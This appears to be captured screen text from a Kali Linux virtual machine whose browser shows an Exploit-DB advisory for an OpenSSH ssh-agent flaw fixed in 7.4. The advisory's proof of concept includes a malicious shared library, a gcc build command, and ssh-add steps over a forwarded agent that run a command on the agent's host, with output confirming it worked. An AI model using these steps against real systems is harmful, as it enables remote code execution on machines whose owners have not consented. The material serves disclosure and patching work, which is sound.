 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:45
OpenSSH < 7.4 - agent Pr
https://www.exploit-db.com/exploits/40963
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IPChicken TorCheck
unsetenv("LD_PRELOAD");
unsetenv("LD_LIBRARY_PATH");
system("id > /tmp/test");
}
$ gcc -shared -o evil_lib.so evil_lib.c -fPIC -Wall
Connect to another machine using "ssh -A". Then, on the remote machine:
$ ssh-add -s [...]/evil_lib.so
Enter passphrase for PKCS#11: [just press enter here]
SSH_AGENT_FAILURE
Could not add card: [...]/evil_lib.so
At this point, the command "id > /tmp/test" has been executed on the machine running the ssh agent:
$ cat /tmp/test
uid=1000(user) gid=1000(user) groups=[...]
Fixed in http://cvsweb.openbsd.org/cgi-bin/cvsweb/src/usr.bin/ssh/ssh-agent.c.diff?r1=1.214&r2=1.215&f=h
Tags:
Advisory/Source: Link
UE
FZ
ENG
10:45 PM
Friday
2024-06-21
2